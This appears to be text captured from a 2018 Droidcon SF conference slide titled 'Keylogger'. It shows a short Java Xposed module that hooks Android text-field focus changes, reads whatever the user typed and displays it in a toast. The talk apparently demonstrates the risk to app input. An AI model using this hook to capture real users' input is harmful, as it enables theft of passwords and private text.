 DROIDCON
SF 2018
hotstar
Keylogger
public class Hooks implements IXposedHookLoadPackage {
@Override
public void handleLoadPackage(XC_LoadPackage.LoadPackageParam lpparam) throws Throwable {
XposedHelpers.findAndHookMethod(TextView.class, methodName: "onFocusChanged", boolean.class,
int.class, Rect.class, new XC_MethodHook() {
@Override
protected void beforeHookedMethod(MethodHookParam param) throws Throwable {
super.beforeHookedMethod(param);
if (!(param.thisObject instanceof EditText) || (boolean) param.args[0]) return;
EditText editText = (EditText) param.thisObject;
CharSequence sequence = editText.getText();
if (sequence.length() == 0) return;
Toast.makeText(editText.getContext(), sequence, Toast.LENGTH_SHORT).show();
}
@Override
protected void afterHookedMethod(MethodHookParam param) throws Throwable {
super.afterHookedMethod(param);
}
});
}
}